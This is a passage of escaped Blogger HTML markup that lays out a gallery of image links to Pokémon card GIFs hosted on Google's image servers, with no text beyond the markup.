href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIrOUGN7hgc0lTcBpk9_lGG0cteDForL6lhITCwHLl3rmnaaFjSxFbcjy86P5MJ0MvxUkL_W0MYvU-6GXkOnflT4sr6slcOL1cngxkqyf8Kn4TUGBY6OLCieAPXG33O4KcEHZhw21WjjnZ0F7VCv1A9uvgkzWWVhamiuyufGXhVS9ay3bXt9FZLQ-s\/s2048\/pokemon_2900000221.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIrOUGN7hgc0lTcBpk9_lGG0cteDForL6lhITCwHLl3rmnaaFjSxFbcjy86P5MJ0MvxUkL_W0MYvU-6GXkOnflT4sr6slcOL1cngxkqyf8Kn4TUGBY6OLCieAPXG33O4KcEHZhw21WjjnZ0F7VCv1A9uvgkzWWVhamiuyufGXhVS9ay3bXt9FZLQ-s\/s320\/pokemon_2900000221.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLFm3fSLbJki-tWglSDNdfEhZ48Tyh0ZePETQAyOQxqdsoZvXt5asgALUFkFUZifglNv7UOD7_2uE5azC4KbDdMKfw-FYSviYRxUEJuZczjetUyIC46wNTkApTFFypjb0yJzJVHHsqQvagG1ojk5YmfvUgxzxNL5HTzJD0fc2KGOaRjzIyObO2cpUK\/s2048\/pokemon_2900000222.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLFm3fSLbJki-tWglSDNdfEhZ48Tyh0ZePETQAyOQxqdsoZvXt5asgALUFkFUZifglNv7UOD7_2uE5azC4KbDdMKfw-FYSviYRxUEJuZczjetUyIC46wNTkApTFFypjb0yJzJVHHsqQvagG1ojk5YmfvUgxzxNL5HTzJD0fc2KGOaRjzIyObO2cpUK\/s320\/pokemon_2900000222.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUrS87UY_ayS4MvUfHWZhWJalkpFCNzc_omw1NumaR8BKKV0X0iZQDoQ2Mx2a1vBolsl3eICnxT9Ln6nuGt2RBuXcNz6_S9QNAMyGNtG2DsnYlAxcfzp1O-KgYyrDfcI1yazUudsSX6kVNh66Z7wuQisRe0k7Yoy_cQ0kfUVtU65Be7S_d_oABiC7u\/s2048\/pokemon_2900000223.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUrS87UY_ayS4MvUfHWZhWJalkpFCNzc_omw1NumaR8BKKV0X0iZQDoQ2Mx2a1vBolsl3eICnxT9Ln6nuGt2RBuXcNz6_S9QNAMyGNtG2DsnYlAxcfzp1O-KgYyrDfcI1yazUudsSX6kVNh66Z7wuQisRe0k7Yoy_cQ0kfUVtU65Be7S_d_oABiC7u\/s320\/pokemon_2900000223.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf7zXc9t8nfJyk7kXgy3N6i-Z-IBwvxGxmyLevyQJYV6Qys8MOg8LUVp0dn6WuHJbcWUXk9NV11smEn6nEUJDqjoo6UaGsXNvA0CdnOnBN4aA-fsPcYFUO4qC5ZNuHBYWlEq5t9r_PNmI_NsDym0KotY7IwaOUk9zeJdaNyQXzwALjysJT0_R995An\/s2048\/pokemon_2900000224.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf7zXc9t8nfJyk7kXgy3N6i-Z-IBwvxGxmyLevyQJYV6Qys8MOg8LUVp0dn6WuHJbcWUXk9NV11smEn6nEUJDqjoo6UaGsXNvA0CdnOnBN4aA-fsPcYFUO4qC5ZNuHBYWlEq5t9r_PNmI_NsDym0KotY7IwaOUk9zeJdaNyQXzwALjysJT0_R995An\/s320\/pokemon_2900000224.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXDJvx9iwQlMFnZ2pIHsjE_gkeaF952xLSFLdLJyFoXNNukl9PNkkI8tWUD_7dNVM-HFuCzrEOeaT7gVDtjyKU6OekCkP5z_rN6GXIlACnc05l1LLw5vVMYZ0uDzkw-tAdINp2v4LVxF2sIaNik60JBgbyrzCOgR3jkbpjU0EbruYlUKV8zFxtGgNH\/s2048\/pokemon_2900000225.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXDJvx9iwQlMFnZ2pIHsjE_gkeaF952xLSFLdLJyFoXNNukl9PNkkI8tWUD_7dNVM-HFuCzrEOeaT7gVDtjyKU6OekCkP5z_rN6GXIlACnc05l1LLw5vVMYZ0uDzkw-tAdINp2v4LVxF2sIaNik60JBgbyrzCOgR3jkbpjU0EbruYlUKV8zFxtGgNH\/s320\/pokemon_2900000225.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz50qDX7xBfFVMNMt2DUGHvrUZ7_VlhBD5vOfEM0u686qC4Ed9eZF2e2bYhaawHMDws4Ht7TAD9cC8gSTQjFGPGMFpwMIihFONzSo8Ce5ZS78iu6VJY_ditRaJP1HyEM5Rt6ri-oDg8WDalsd_1V2Ft3PcXXi5_X3-U7pOJwf0L7HtcIEUL66dmDs3\/s2048\/pokemon_2900000226.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz50qDX7xBfFVMNMt2DUGHvrUZ7_VlhBD5vOfEM0u686qC4Ed9eZF2e2bYhaawHMDws4Ht7TAD9cC8gSTQjFGPGMFpwMIihFONzSo8Ce5ZS78iu6VJY_ditRaJP1HyEM5Rt6ri-oDg8WDalsd_1V2Ft3PcXXi5_X3-U7pOJwf0L7HtcIEUL66dmDs3\/s320\/pokemon_2900000226.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy9p9lLPprDmGiqH0OLDZ_i7GvCypFVPITfaZKYCGLU5gcvbPyRjdcH96fTNVoxdR6wXP5qYGxhPtNRksVWfWraL_8tVopMJTH2OWuqOVJJODUjYcnKUaL_2ODuU_L6wX4V8ZL2wp4IMU6AuIQxC-tZdfSyOBf3zwmhHdJ7oXOf1RRx2gzR80lbu24\/s2048\/pokemon_2900000227.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy9p9lLPprDmGiqH0OLDZ_i7GvCypFVPITfaZKYCGLU5gcvbPyRjdcH96fTNVoxdR6wXP5qYGxhPtNRksVWfWraL_8tVopMJTH2OWuqOVJJODUjYcnKUaL_2ODuU_L6wX4V8ZL2wp4IMU6AuIQxC-tZdfSyOBf3zwmhHdJ7oXOf1RRx2gzR80lbu24\/s320\/pokemon_2900000227.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUmBpUhZbUfH05Znpu8QWavqqFMM0lPz5pIDJbIaBZ-_iNZYmkySoe11fcnQY4OTbSeYixVWGLvJ-FuEszb5egTprgTC7qJsyJmgix4KhqicVugitjFuvRX4yNaL5xp7s_pz32RJHIYpMIjeGF2SGEygHiLm1HqBn5Kqph8z-A7WfPiggrWiRuMuYh\/s2048\/pokemon_2900000228.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUmBpUhZbUfH05Znpu8QWavqqFMM0lPz5pIDJbIaBZ-_iNZYmkySoe11fcnQY4OTbSeYixVWGLvJ-FuEszb5egTprgTC7qJsyJmgix4KhqicVugitjFuvRX4yNaL5xp7s_pz32RJHIYpMIjeGF2SGEygHiLm1HqBn5Kqph8z-A7WfPiggrWiRuMuYh\/s320\/pokemon_2900000228.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2osgw1YeHn9bKBbSDmaj8_tAl1VRCSBt_OIETJUvvWpm3y9Aas7V6e6dL4gESaK8yDSjXPKP210gKDHkFCC4YfJigv3SpBnUo1xks74Sn_RFFrGinRQU5O_6XYck05qIzGR9bBKlP_gBqUU7NepJJ_cWY2v6bP2WUFH83nFjgf37Wevk4wWcJkS8Z\/s2048\/pokemon_2900000229.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2osgw1YeHn9bKBbSDmaj8_tAl1VRCSBt_OIETJUvvWpm3y9Aas7V6e6dL4gESaK8yDSjXPKP210gKDHkFCC4YfJigv3SpBnUo1xks74Sn_RFFrGinRQU5O_6XYck05qIzGR9bBKlP_gBqUU7NepJJ_cWY2v6bP2WUFH83nFjgf37Wevk4wWcJkS8Z\/s320\/pokemon_2900000229.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7AD3aaYKqVkePBd55LmiKgmLuAi_H6Ctgpghk6kSzM7YqI7PZgvhWsMApYnPxBRBbQv6EpNSMhjgVVojBdS_vhGMEAj162kaNyjUEPhDujd8LTa24EiD1Z8vMoRDo_mz5_RjyMS5Kl9s2xuCxMq1jQOY_e9fsq27-cjaUo93z0A6Q5WJZ9x7qc5sO\/s2048\/pokemon_2900000230.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7AD3aaYKqVkePBd55LmiKgmLuAi_H6Ctgpghk6kSzM7YqI7PZgvhWsMApYnPxBRBbQv6EpNSMhjgVVojBdS_vhGMEAj162kaNyjUEPhDujd8LTa24EiD1Z8vMoRDo_mz5_RjyMS5Kl9s2xuCxMq1jQOY_e9fsq27-cjaUo93z0A6Q5WJZ9x7qc5sO\/s320\/pokemon_2900000230.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUn6lJgDu4i7umxA6Tiw3jqf4U4KA9Fs60bG7mk0N9AwA3nMbKWi-0UeNIWe8yXdaHes-KR4FD3AJSM_BC8df6M_ciM-9wVZAH488-9C36qLuKAriN6hDRSCANhjYZEh0SZfCiu2CwfsyuRtcm6rlENqnyQFrbvYC1pI3pGC3_XrPLBLBDtkAxdDdj\/s2048\/pokemon_2900000191.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUn6lJgDu4i7umxA6Tiw3jqf4U4KA9Fs60bG7mk0N9AwA3nMbKWi-0UeNIWe8yXdaHes-KR4FD3AJSM_BC8df6M_ciM-9wVZAH488-9C36qLuKAriN6hDRSCANhjYZEh0SZfCiu2CwfsyuRtcm6rlENqnyQFrbvYC1pI3pGC3_XrPLBLBDtkAxdDdj\/s320\/pokemon_2900000191.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid1GL1hSTPlItVXgiePPEioWHe413d-09tlufiJ6km7yCvRfLs560vxZlcJ1Ys_CJRTvQ955HOmr7EbQ-c-VIX4wqsLm_okx9Zl5nIvzgimPAzsHmfgfrRTabi6WNREOoj5FOwRnlH3vBvdQZ_m9fwGkf2vGZodURhi5GGUz04K38DUnWteQG5ZsHv\/s2048\/pokemon_2900000192.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid1GL1hSTPlItVXgiePPEioWHe413d-09tlufiJ6km7yCvRfLs560vxZlcJ1Ys_CJRTvQ955HOmr7EbQ-c-VIX4wqsLm_okx9Zl5nIvzgimPAzsHmfgfrRTabi6WNREOoj5FOwRnlH3vBvdQZ_m9fwGkf2vGZodURhi5GGUz04K38DUnWteQG5ZsHv\/s320\/pokemon_2900000192.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmY-Fcoq_o4VJM5bkVGVe6lnAmtNCL-C0vunS9Lv5ID3meSXHQyFM5w9MoaTK6mRsd2doPwEPPHqH0F1RNGbnV3JyQgk9H6OEsGkug0Tmn7lAFzwMB3pf-B7y-YsgjtlLGCSUt8XuoqQCx3BHA-iFpFP2m_rBo40QP1Z4bMc6f55lC5bGOWsdnQLPZ\/s2048\/pokemon_2900000193.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmY-Fcoq_o4VJM5bkVGVe6lnAmtNCL-C0vunS9Lv5ID3meSXHQyFM5w9MoaTK6mRsd2doPwEPPHqH0F1RNGbnV3JyQgk9H6OEsGkug0Tmn7lAFzwMB3pf-B7y-YsgjtlLGCSUt8XuoqQCx3BHA-iFpFP2m_rBo40QP1Z4bMc6f55lC5bGOWsdnQLPZ\/s320\/pokemon_2900000193.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqtx45aivrta0iNU3Nq3ecFGcGN7L38ZLYd2P3K7P6eyVpH25jin1JVV9BzMiKWh8le6hg7MBCWQLhzjXkVNjnpwev5PvLLusIUDtABPmaK7fkVAsxbnux9Q31xuNswVStUiT41QhRkBJ1jYt3r1C9DEJoF0iVpBgKSf5moZPgTxzqPsgbNOsYwr1L\/s2048\/pokemon_2900000194.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqtx45aivrta0iNU3Nq3ecFGcGN7L38ZLYd2P3K7P6eyVpH25jin1JVV9BzMiKWh8le6hg7MBCWQLhzjXkVNjnpwev5PvLLusIUDtABPmaK7fkVAsxbnux9Q31xuNswVStUiT41QhRkBJ1jYt3r1C9DEJoF0iVpBgKSf5moZPgTxzqPsgbNOsYwr1L\/s320\/pokemon_2900000194.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcvHvmv5-u-onQV0hqC1pL1pOy3BX9rTrSn8JhKk0IC4NpLKTZO5tQUN47Vo-Ss-a14Op4MbqA3iSW-VBnZ3SzslitAru6NvfX_UZz6qQUtpWuNxWIcjLOCoMQ1AmlEf_7eEGW_W-QBut_creT9BfzW2so6LArrufdMrECz8I-Teit7cLaVen9Bg6D\/s2048\/pokemon_2900000195.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcvHvmv5-u-onQV0hqC1pL1pOy3BX9rTrSn8JhKk0IC4NpLKTZO5tQUN47Vo-Ss-a14Op4MbqA3iSW-VBnZ3SzslitAru6NvfX_UZz6qQUtpWuNxWIcjLOCoMQ1AmlEf_7eEGW_W-QBut_creT9BfzW2so6LArrufdMrECz8I-Teit7cLaVen9Bg6D\/s320\/pokemon_2900000195.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1ztLADqdw5hR7NYNU9NRpgKCIDdI2_aL7GZQP2cqbz2u9I02bsay2Ml6dlEaKsfR1O7gOtYcHjFpfpfSkMDucgb1AFtx8aMQxvjdi1gSiT5zb0lAVqfwCCaute1y7RApYp44tGiOh6dcujs1htnU0DgZdP0lWLbJLXiMS_HCEf8Lh8BU5puBHVAZv\/s2048\/pokemon_2900000196.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1ztLADqdw5hR7NYNU9NRpgKCIDdI2_aL7GZQP2cqbz2u9I02bsay2Ml6dlEaKsfR1O7gOtYcHjFpfpfSkMDucgb1AFtx8aMQxvjdi1gSiT5zb0lAVqfwCCaute1y7RApYp44tGiOh6dcujs1htnU0DgZdP0lWLbJLXiMS_HCEf8Lh8BU5puBHVAZv\/s320\/pokemon_2900000196.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L7GTlsaFnUCq6x_QvUrSbBONYVuemfxhsv8F8jQGOvE9VX6dfCSSLJiK9uRb7i_8NtXFkHkc3el7ICCxJ_vi2VzwlsCPRJlzQ64w2K2pOOA535mG3mv7cf6rk_3FGsR4duWvfTTBkIuqLgQBr_sSyfQ3T_-JHi02zhrAFdTn6bYHTu29dge8F_5_\/s2048\/pokemon_2900000197.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L7GTlsaFnUCq6x_QvUrSbBONYVuemfxhsv8F8jQGOvE9VX6dfCSSLJiK9uRb7i_8NtXFkHkc3el7ICCxJ_vi2VzwlsCPRJlzQ64w2K2pOOA535mG3mv7cf6rk_3FGsR4duWvfTTBkIuqLgQBr_sSyfQ3T_-JHi02zhrAFdTn6bYHTu29dge8F_5_\/s320\/pokemon_2900000197.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLP-Q73ho-SMwt-4Gn6LIMWyyvVTQ-1FZofs50d2uj36xI9aK2Jdk43GnxhdGRgYuvWpFv36MG9xZbeAlIBx5MUCJ-uKAGwmd9SDin419LWnlPJnoEcng7UulghgEnY63Dhhun4xfpzN0U0NyoVXLx4Xe8Ww3DcG92SQes90MeQKM-K-84vzsj36LM\/s2048\/pokemon_2900000198.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLP-Q73ho-SMwt-4Gn6LIMWyyvVTQ-1FZofs50d2uj36xI9aK2Jdk43GnxhdGRgYuvWpFv36MG9xZbeAlIBx5MUCJ-uKAGwmd9SDin419LWnlPJnoEcng7UulghgEnY63Dhhun4xfpzN0U0NyoVXLx4Xe8Ww3DcG92SQes90MeQKM-K-84vzsj36LM\/s320\/pokemon_2900000198.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPzQ42sChDQL5bBJ6fsmDAv9HM9AAJ9DM8a6bmHWIfh0CHFjZhTKnz1AlK1P3BXBdQldJRB6ehxedj5Shf8LVxBmJkUn0SjQcaSQ_8hMmofi6vW2L-iat-Oh3Cw4WVmqJvvYhJhW9AgBj0U75GTJGZlIVuYLXDikhxAYz3jRIe2jQ3Rqy5vnFLnWs7\/s2048\/pokemon_2900000199.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPzQ42sChDQL5bBJ6fsmDAv9HM9AAJ9DM8a6bmHWIfh0CHFjZhTKnz1AlK1P3BXBdQldJRB6ehxedj5Shf8LVxBmJkUn0SjQcaSQ_8hMmofi6vW2L-iat-Oh3Cw4WVmqJvvYhJhW9AgBj0U75GTJGZlIVuYLXDikhxAYz3jRIe2jQ3Rqy5vnFLnWs7\/s320\/pokemon_2900000199.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI9fodfKb8L7HCZOoUmIdQK0bqJgtW78XgSY4WYI_cNk0e3wOLAXTN1mdnbre5KQC_yUhF8I5l2MnKix83XC3bETNgItRcm6HzxCMpjnOSbQ2t3H9BnldGhz4JNDmJdfbbwRGbk5hCo6qlGmFmJ4DvrJ5Jv9n0qxu0LeJ_NeAiSsvNmiaio1dKd-gL\/s2048\/pokemon_2900000200.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI9fodfKb8L7HCZOoUmIdQK0bqJgtW78XgSY4WYI_cNk0e3wOLAXTN1mdnbre5KQC_yUhF8I5l2MnKix83XC3bETNgItRcm6HzxCMpjnOSbQ2t3H9BnldGhz4JNDmJdfbbwRGbk5hCo6qlGmFmJ4DvrJ5Jv9n0qxu0LeJ_NeAiSsvNmiaio1dKd-gL\/s320\/pokemon_2900000200.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrZFbNfWQB4pB7glLuUyaA4gfpYaWXD7M4V4xSbOWK-Yjg9zOo3oQjgj963GBD5oldCPANnQ1sh97hkKH_uv7-qDOC3aCz7U0vYBG2mtjrM0fz4XxzCMxGlpq6hS9c7ZHOOHmtb3Gf2pIsJMOPI4hvEwrDhIKidF0fg-Z5wEYP_G97TnIrofHQP4Jw\/s2048\/pokemon_2900000166.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrZFbNfWQB4pB7glLuUyaA4gfpYaWXD7M4V4xSbOWK-Yjg9zOo3oQjgj963GBD5oldCPANnQ1sh97hkKH_uv7-qDOC3aCz7U0vYBG2mtjrM0fz4XxzCMxGlpq6hS9c7ZHOOHmtb3Gf2pIsJMOPI4hvEwrDhIKidF0fg-Z5wEYP_G97TnIrofHQP4Jw\/s320\/pokemon_2900000166.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZaRqP69Ylregi5494MXuESHRnGr6g2bxeolIF2venjzO0ZuB_1nO2MvU3lcSrhJhwrkFt6YRF6rRrgHtjwAfga2CNGrft74bRQT_iujKhHCdFnfzbdFTKqq2doVRyz5_CTEspYO-AeuYSbjkmPTXLdOBgtgGzOURGkTvU1tmldrVd5S3NTU-lj1y-\/s2048\/pokemon_2900000167.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZaRqP69Ylregi5494MXuESHRnGr6g2bxeolIF2venjzO0ZuB_1nO2MvU3lcSrhJhwrkFt6YRF6rRrgHtjwAfga2CNGrft74bRQT_iujKhHCdFnfzbdFTKqq2doVRyz5_CTEspYO-AeuYSbjkmPTXLdOBgtgGzOURGkTvU1tmldrVd5S3NTU-lj1y-\/s320\/pokemon_2900000167.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs3E4h9KWuma67eiGZivmmIy-rXDJOuKA1bADT1g3AfXE7mTdC1K2u75cV6HHYZhw-F-T0R_uT_6CjA2vzvj2kqAdFGZNPwkFGeP2RhWA13ISIWCeU8u_fN247F_XeacXw0eEEE_JMeQzyoVeK4ggJNzCJBUIDkTY8ClYHreQ-dbn_zvdVnA6rjdAA\/s2048\/pokemon_2900000168.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs3E4h9KWuma67eiGZivmmIy-rXDJOuKA1bADT1g3AfXE7mTdC1K2u75cV6HHYZhw-F-T0R_uT_6CjA2vzvj2kqAdFGZNPwkFGeP2RhWA13ISIWCeU8u_fN247F_XeacXw0eEEE_JMeQzyoVeK4ggJNzCJBUIDkTY8ClYHreQ-dbn_zvdVnA6rjdAA\/s320\/pokemon_2900000168.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 